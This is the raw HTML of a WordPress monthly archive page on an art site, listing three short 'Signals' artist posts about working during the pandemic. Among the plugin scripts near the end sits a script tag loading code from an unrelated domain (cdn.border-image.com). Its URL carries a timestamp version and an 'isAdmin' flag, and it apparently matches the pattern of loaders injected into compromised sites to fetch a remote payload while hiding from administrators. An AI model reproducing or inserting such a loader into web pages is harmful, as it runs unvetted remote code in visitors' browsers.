					<ul id="menu-social-media-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/drawing__tube/">#22515 (no title)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/drawingtube/">#22516 (no title)</a></li>
</ul>				</nav><!-- end #header-social-sticky -->
			

		</div><!-- end .sticky-header -->

			<div class="inner-offcanvas-wrap">
				<div class="close-btn-wrap">
					<button id="overlay-close" class="overlay-btn"><span>Close</span></button>
				</div><!-- end .close-btn-wrap -->

				<div class="overlay-desktop-content cf">

					
					<nav id="overlay-nav" class="main-nav cf" role="navigation">
					<ul id="menu-drawing-tube-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22703"><a href="https://drawingtube.org/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22945"><a href="https://drawingtube.org/en/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22710"><a href="https://drawingtube.org/en/category/wall-posts/">Wall</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22719"><a href="https://drawingtube.org/en/category/event-archives/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22701"><a target="_blank" rel="noopener noreferrer" href="https://drawingtube.stores.jp/">Books</a></li>
<li class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom menu-item-language-ja"><a href="https://drawingtube.org/2020/07/"><span>JP</span></a></li>
<li class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom active-language menu-item-language-en"><a href="#" aria-current="page"><span>EN</span></a></li>
</ul>					</nav><!-- .main-navigation -->

											<nav id="mobile-social" class="social-nav" role="navigation">
						<ul id="menu-social-media-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/drawing__tube/">#22515 (no title)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/drawingtube/">#22516 (no title)</a></li>
</ul>						</nav><!-- end #mobile-social -->
					
					
					
				</div><!-- end .overlay-desktop-content -->

			</div><!-- end .inner-offcanvas-wrap -->

	</header><!-- end #masthead -->

	<div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

	
<div class="content-wrap">

	<div id="blog-wrap" class="blog-wrap cf">

	<div id="primary" class="site-content cf" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">Month: July 2020</h1>			</header><!-- end .archive-header -->

			<div class="posts-wrap">

			


<article id="post-23519" class="cf post-23519 post type-post status-publish format-standard has-post-thumbnail hentry category-artworktext-ja category-essay-en category-wall-posts category-signals tag-calligraphy-ja tag-contemporary-drawings tag-drawing tag-photography tag-sohei-nishino tag-254">

			<div class="entry-thumbnail fadein">
			<a href="https://drawingtube.org/en/signals-14-soheinishino/"><span class="thumb-wrap"><img width="1024" height="576" src="https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/9-2-scaled.jpg?resize=1024%2C576&amp;ssl=1" class="attachment-uku-standard-blog size-uku-standard-blog wp-post-image" alt="" srcset="https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/9-2-scaled.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/9-2-scaled.jpg?resize=1260%2C709&amp;ssl=1 1260w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/9-2-scaled.jpg?resize=800%2C450&amp;ssl=1 800w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a>
		</div><!-- end .entry-thumbnail -->
	
	<div class="meta-main-wrap">

					<div class="entry-meta">
				<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://drawingtube.org/en/author/hiraku-suzuki/">by Hiraku Suzuki</a></span></span>				<span class="entry-date">
					<a href="https://drawingtube.org/en/signals-14-soheinishino/">2020-07-27</a>
				</span><!-- end .entry-date -->
											</div><!-- end .entry-meta -->
		
		<div class="entry-main">
			<header class="entry-header">
								<div class="entry-cats">
					<a href="https://drawingtube.org/en/category/artworktext-ja/" rel="category tag">Artwork+Text</a> <a href="https://drawingtube.org/en/category/essay-en/" rel="category tag">Essay</a> <a href="https://drawingtube.org/en/category/wall-posts/" rel="category tag">Wall Posts</a> <a href="https://drawingtube.org/en/category/signals/" rel="category tag">Signals</a>				</div><!-- end .entry-cats -->
								<h2 class="entry-title"><a href="https://drawingtube.org/en/signals-14-soheinishino/" rel="bookmark">Signals #14 Sohei Nishino</a></h2>			</header><!-- end .entry-header -->

							<div class="entry-summary">
					<p>study of anchorage I have been working on the works which relate to the act of moving and walking. For me, the restriction of movement under corona virus forced me to think about the true nature of my creation itself. 4 years ago, I have moved my studio which located&hellip;</p>
				</div><!-- .entry-summary -->
			
			
		</article><!-- end post -23519 -->



<article id="post-23545" class="cf post-23545 post type-post status-publish format-standard has-post-thumbnail hentry category-artworktext-ja category-essay-en category-wall-posts category-signals tag-japanese-papaer tag-onlineteacher tag-1743">

			<div class="entry-thumbnail fadein">
			<a href="https://drawingtube.org/en/signals13-simona-soare/"><span class="thumb-wrap"><img width="1024" height="576" src="https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/05/IMG_8420.jpg?resize=1024%2C576&amp;ssl=1" class="attachment-uku-standard-blog size-uku-standard-blog wp-post-image" alt="simona" srcset="https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/05/IMG_8420.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/05/IMG_8420.jpg?resize=1260%2C709&amp;ssl=1 1260w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/05/IMG_8420.jpg?resize=800%2C450&amp;ssl=1 800w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a>
		</div><!-- end .entry-thumbnail -->
	
	<div class="meta-main-wrap">

					<div class="entry-meta">
				<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://drawingtube.org/en/author/kazuki-nakahara/">by Kazuki Nakahara</a></span></span>				<span class="entry-date">
					<a href="https://drawingtube.org/en/signals13-simona-soare/">2020-07-21</a>
				</span><!-- end .entry-date -->
											</div><!-- end .entry-meta -->
		
		<div class="entry-main">
			<header class="entry-header">
								<div class="entry-cats">
					<a href="https://drawingtube.org/en/category/artworktext-ja/" rel="category tag">Artwork+Text</a> <a href="https://drawingtube.org/en/category/essay-en/" rel="category tag">Essay</a> <a href="https://drawingtube.org/en/category/wall-posts/" rel="category tag">Wall Posts</a> <a href="https://drawingtube.org/en/category/signals/" rel="category tag">Signals</a>				</div><!-- end .entry-cats -->
								<h2 class="entry-title"><a href="https://drawingtube.org/en/signals13-simona-soare/" rel="bookmark">Signals#13 Simona Soare</a></h2>			</header><!-- end .entry-header -->

							<div class="entry-summary">
					<p>Zeitreise(Time Travel) I made this Aquatint plate in Berlin a long time ago. And I printed it on Japanese paper(Awagami) at a printworkshop in my home in Busan in the midst of the gloomy atmosphere of this global epidemic. This picture is about timelessness and dreams. Sounds of memories invites&hellip;</p>
				</div><!-- .entry-summary -->
			
			
		</article><!-- end post -23545 -->



<article id="post-23526" class="cf post-23526 post type-post status-publish format-standard has-post-thumbnail hentry category-artworktext-ja category-essay-en category-wall-posts category-signals tag-contemporary-drawings tag-drawing tag-anne-mundo tag-drawing-on-paper tag-virus tag-1740">

			<div class="entry-thumbnail fadein">
			<a href="https://drawingtube.org/en/signals12-anne-mundo/"><span class="thumb-wrap"><img width="1024" height="576" src="https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/1_16042020-scaled.jpg?resize=1024%2C576&amp;ssl=1" class="attachment-uku-standard-blog size-uku-standard-blog wp-post-image" alt="" srcset="https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/1_16042020-scaled.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/1_16042020-scaled.jpg?resize=1260%2C709&amp;ssl=1 1260w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/1_16042020-scaled.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/07/1_16042020-scaled.jpg?zoom=2&amp;resize=1024%2C576&amp;ssl=1 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a>
		</div><!-- end .entry-thumbnail -->
	
	<div class="meta-main-wrap">

					<div class="entry-meta">
				<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://drawingtube.org/en/author/kazuki-nakahara/">by Kazuki Nakahara</a></span></span>				<span class="entry-date">
					<a href="https://drawingtube.org/en/signals12-anne-mundo/">2020-07-17</a>
				</span><!-- end .entry-date -->
											</div><!-- end .entry-meta -->
		
		<div class="entry-main">
			<header class="entry-header">
								<div class="entry-cats">
					<a href="https://drawingtube.org/en/category/artworktext-ja/" rel="category tag">Artwork+Text</a> <a href="https://drawingtube.org/en/category/essay-en/" rel="category tag">Essay</a> <a href="https://drawingtube.org/en/category/wall-posts/" rel="category tag">Wall Posts</a> <a href="https://drawingtube.org/en/category/signals/" rel="category tag">Signals</a>				</div><!-- end .entry-cats -->
								<h2 class="entry-title"><a href="https://drawingtube.org/en/signals12-anne-mundo/" rel="bookmark">Signals#12 Anne Mundo</a></h2>			</header><!-- end .entry-header -->

							<div class="entry-summary">
					<p>“homesweethome” During the months/ weeks/ days of Corona, I tried to find a way of dealing with something that made the whole world locked down in such a short time. At home I made different experiments to find out, how that virus can be seen for human eyes and how&hellip;</p>
				</div><!-- .entry-summary -->
			
			
		</article><!-- end post -23526 -->
			
		</div><!-- end .posts-wrap -->			
			
		
	</div><!-- end #primary -->

	
	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://drawingtube.org/en/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://drawingtube.org/en/2025/12/'>December 2025</a></li>
	<li><a href='https://drawingtube.org/en/2024/12/'>December 2024</a></li>
	<li><a href='https://drawingtube.org/en/2024/06/'>June 2024</a></li>
	<li><a href='https://drawingtube.org/en/2024/04/'>April 2024</a></li>
	<li><a href='https://drawingtube.org/en/2024/03/'>March 2024</a></li>
	<li><a href='https://drawingtube.org/en/2022/05/'>May 2022</a></li>
	<li><a href='https://drawingtube.org/en/2021/10/'>October 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/09/'>September 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/06/'>June 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/05/'>May 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/04/'>April 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/03/'>March 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/01/'>January 2021</a></li>
	<li><a href='https://drawingtube.org/en/2020/12/'>December 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/10/'>October 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/09/'>September 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/07/' aria-current="page">July 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/06/'>June 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/05/'>May 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/04/'>April 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/01/'>January 2020</a></li>
	<li><a href='https://drawingtube.org/en/2019/06/'>June 2019</a></li>
	<li><a href='https://drawingtube.org/en/2019/05/'>May 2019</a></li>
	<li><a href='https://drawingtube.org/en/2019/03/'>March 2019</a></li>
	<li><a href='https://drawingtube.org/en/2018/05/'>May 2018</a></li>
	<li><a href='https://drawingtube.org/en/2017/11/'>November 2017</a></li>
	<li><a href='https://drawingtube.org/en/2017/08/'>August 2017</a></li>
	<li><a href='https://drawingtube.org/en/2017/05/'>May 2017</a></li>
	<li><a href='https://drawingtube.org/en/2016/09/'>September 2016</a></li>
	<li><a href='https://drawingtube.org/en/2016/08/'>August 2016</a></li>
		</ul>
			</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-103"><a href="https://drawingtube.org/en/category/artworktext-ja/">Artwork+Text</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://drawingtube.org/en/category/essay-en/">Essay</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://drawingtube.org/en/category/event-archives/">Event Archives</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://drawingtube.org/en/category/event-report/">Event Report</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://drawingtube.org/en/category/wall-posts/">Wall Posts</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://drawingtube.org/en/category/workshop-report-ja/">Workshop Report</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://drawingtube.org/en/category/antennae/">Antennae</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://drawingtube.org/en/category/wall-posts/events-wall-posts/">Events</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://drawingtube.org/en/category/publication/">Publication</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://drawingtube.org/en/category/signals/">Signals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://drawingtube.org/en/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
		</ul>
			</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>	</aside><!-- .sidebar .widget-area -->

	</div><!-- end .blog-wrap -->
</div><!-- end .content-wrap -->


	
<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_6 sbi_tab_col_6 sbi_col_6 sbi_width_resp" style="padding-bottom: 18px;width: 90%;" data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="6" data-colstablet="6" data-num="12" data-nummobile="" data-item-padding="9" data-shortcode-atts="[]"  data-postid="23526" data-locatornonce="3a9bf2ecba" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 18px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->
	
	<footer id="colophon" class="site-footer cf">

		
		<div class="footer-wrap">
			
			<div id="site-info" class="cf">
				<ul class="credit" role="contentinfo">
									<li>Copyright © 2021 Drawing Tube All rights Reserved</li>
								</ul><!-- end .credit -->
			</div><!-- end #site-info -->

							<nav id="footer-social" class="social-nav" role="navigation">
											<span>Follow us</span>
										<ul id="menu-social-media-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/drawing__tube/">#22515 (no title)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/drawingtube/">#22516 (no title)</a></li>
</ul>				</nav><!-- end #footer-social -->
			
		</div><!-- end .footer-wrap -->
	</footer><!-- end #colophon -->
</div><!-- end .container-all -->

	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://drawingtube.org/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/8.7.4/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1769903018&#038;isAdmin=0&#038;ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpm_localize_data = {"wpm_block_switch_nonce":"8fd7fb7523","ajax_url":"https:\/\/drawingtube.org\/wp-admin\/admin-ajax.php","current_url":"https:\/\/drawingtube.org\/en\/2020\/07\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/plugins/wp-multilang/assets/blocks/language-switcher/js/switcher-block.min.js?ver=2.4.17'></script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1633921369'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/themes/uku/assets/js/functions.js?ver=20160507'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/drawingtube.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/drawingtube.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/drawingtube.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.7.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.7.4',blog:'157131281',post:'0',tz:'9',srv:'drawingtube.org'} ]);
	_stq.push([ 'clickTrackerInit', '157131281', '0' ]);
</script>

</body>
</html>
